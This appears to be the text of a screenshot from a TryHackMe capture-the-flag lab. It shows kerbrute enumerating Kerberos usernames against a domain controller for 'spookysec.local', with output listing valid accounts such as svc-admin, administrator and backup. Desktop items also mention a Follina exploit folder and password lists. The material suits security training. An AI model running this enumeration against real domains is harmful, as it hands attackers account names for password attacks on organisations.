 1 2 3 4 2 2 10.18.34.16 9:14
Trash
tryhackme
File System
burpsuite
Home
kerbrute_li...
msdt-follina
userlist.txt
CVE-2022-...
passwordli...
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ ./kerbrute_linux_amd64 userenum --dc=10.10.89.218 -d=spookysec.local userlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 06/30/22 - Ronnie Flathers @ropnop
2022/06/30 09:09:56 > Using KDC(s):
2022/06/30 09:09:56 > 10.10.89.218:88
2022/06/30 09:12:11 > [+] VALID USERNAME: james@spookysec.local
2022/06/30 09:12:23 > [+] VALID USERNAME: svc-admin@spookysec.local
2022/06/30 09:12:25 > [+] VALID USERNAME: James@spookysec.local
2022/06/30 09:12:25 > [+] VALID USERNAME: robin@spookysec.local
2022/06/30 09:12:49 > [+] VALID USERNAME: darkstar@spookysec.local
2022/06/30 09:13:00 > [+] VALID USERNAME: administrator@spookysec.local
2022/06/30 09:13:19 > [+] VALID USERNAME: backup@spookysec.local
2022/06/30 09:13:24 > [+] VALID USERNAME: paradox@spookysec.local
2022/06/30 09:14:13 > [+] VALID USERNAME: JAMES@spookysec.local
2022/06/30 09:14:31 > [+] VALID USERNAME: Robin@spookysec.local